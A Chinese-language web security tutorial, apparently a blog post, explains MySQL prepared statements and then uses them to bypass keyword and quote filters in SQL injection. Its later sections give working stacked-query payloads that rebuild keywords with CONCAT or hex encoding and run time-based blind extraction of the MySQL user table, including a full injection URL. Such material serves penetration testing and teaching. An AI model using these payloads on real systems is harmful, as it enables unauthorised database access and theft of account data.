0x01 注意点
0x02 语法学习
这个好麻烦啊,我就直接抄了,参考文章下面有原文链接
MySQL官方将prepare、execute、deallocate统称为PREPARE STATEMENT
我们就称之为预处理语句,其用法十分简单,来一起看看详细的介绍进行学习把
0x02.1 示例代码
PREPARE stmt_name FROM preparable_stmtEXECUTE stmt_name[USING @var_name [, @var_name] ...] -{DEALLOCATE | DROP} PREPARE stmt_name
0x02.2 举个栗子
mysql> PREPARE pr1 FROM 'SELECT ?+?';Query OK, 0 rows affected (0.01 sec)Statement preparedmysql> SET @a=1, @b=10 ;Query OK, 0 rows affected (0.00 sec)mysql> EXECUTE pr1 USING @a, @b;+------+| ?+? |+------+| 11 |+------+1 row in set (0.00 sec)mysql> EXECUTE pr1 USING 1, 2; -- 只能使用用户变量传递。ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for theright syntax to use near '1, 2' at line 1mysql> DEALLOCATE PREPARE pr1;Query OK, 0 rows affected (0.00 sec)
使用PAREPARE STATEMENT可以减少每次执行SQL的语法分析,比如用于执行带有WHERE条件的SELECT和DELETE,或者UPDATE,或者INSERT,只需要每次修改变量值即可。
同样可以防止SQL注入,参数值可以包含转义符和定界符。
适用在应用程序中,或者SQL脚本中均可
0x02.3 更多用法
同样PREPARE … FROM可以直接接用户变量
mysql> CREATE TABLE a (a int);Query OK, 0 rows affected (0.26 sec)mysql> INSERT INTO a SELECT 1;Query OK, 1 row affected (0.04 sec)Records: 1 Duplicates: 0 Warnings: 0mysql> INSERT INTO a SELECT 2;Query OK, 1 row affected (0.04 sec)Records: 1 Duplicates: 0 Warnings: 0mysql> INSERT INTO a SELECT 3;Query OK, 1 row affected (0.04 sec)Records: 1 Duplicates: 0 Warnings: 0mysql> SET @select_test = CONCAT('SELECT * FROM ', @table_name);Query OK, 0 rows affected (0.00 sec)mysql> SET @table_name = 'a';Query OK, 0 rows affected (0.00 sec)mysql> PREPARE pr2 FROM @select_test;Query OK, 0 rows affected (0.00 sec)Statement preparedmysql> EXECUTE pr2 ;+------+| a |+------+| 1 || 2 || 3 |+------+3 rows in set (0.00 sec)mysql> DROP PREPARE pr2; -- 此处DROP可以替代DEALLOCATEQuery OK, 0 rows affected (0.00 sec)
每一次执行完EXECUTE时,养成好习惯,须执行DEALLOCATE PREPARE … 语句,这样可以释放执行中使用的所有数据库资源(如游标)。
不仅如此,如果一个session的预处理语句过多,可能会达到max_prepared_stmt_count的上限值。
预处理语句只能在创建者的会话中可以使用,其他会话是无法使用的。
而且在任意方式(正常或非正常)退出会话时,之前定义好的预处理语句将不复存在。
如果在存储过程中使用,如果不在过程中DEALLOCATE掉,在存储过程结束之后,该预处理语句仍然会有效。
0x03 例子合集
0x03.1 普通注入
好了,通过上面我们就正式入门了,那么如何拿来注入使用呢?
就通过接下来的例子了
例如现在有一个注入点
http://127.0.0.1/xx/user.php?id=1
其中id参数有注入,但是有很强的过滤,过滤了select、from、where、union那么还能正常读数据嘛?
其实还是可以的,如果支持堆叠的话
在例如现在要读取的数据为 SELECT User FROM user LIMIT 0,1
让我们使用本章节学习到的技能进行变形一下
// @ab = SELECT User FROM user LIMIT 0,1变形set @a:=CONCAT("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");PREPARE stmt FROM @a;EXECUTE stmt;// SELECT if(@ab like '%root%',SLEEP(3),1);变形set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "root","%'",",","SL", "EE", "P(3),1);");PREPARE stmt2 FROM @b;EXECUTE stmt2;


最后面换成正常注入的话,就是这样子的:http://127.0.0.1/xx/user.php?id=1';set @a:=CONCAT("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");PREPARE stmt FROM @a;EXECUTE stmt;set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "rootaaaaaaa","%'",",","SL", "EE", "P(3),1);");PREPARE stmt2 FROM @b;EXECUTE stmt2; -- a
0x03.2 数字型注入
如果说站点有数字型注入,并且过滤了select、from、where、union还把单双引号也过滤了
那还是有办法进行注入的

例如注入的语句:SELECT if((SELECT User FROM user LIMIT 0,1) like '%root%',SLEEP(3),1);先使用hex转成16进制找个数据库执行如下语句:select hex("SELECT if((SELECT User FROM user LIMIT 0,1)like'%root%',SLEEP(3),1)");
然后在转换一下即可正常注入了

// 正确的情况下// 语句: SELECT if((SELECT User FROM user LIMIT 0,1) like '%root%',SLEEP(3),1);SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C3129206C696B65202725726F6F7425272C534C4545502833292C3129;PREPARE stmt3 FROM @c;EXECUTE stmt3;

// 正确的情况下// 语句: SELECT if((SELECT User FROM user LIMIT 0,1) like '%aaaaaaa%',SLEEP(3),1);SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C3129206C696B652027256161616161616125272C534C4545502833292C3129;PREPARE stmt3 FROM @c;EXECUTE stmt3;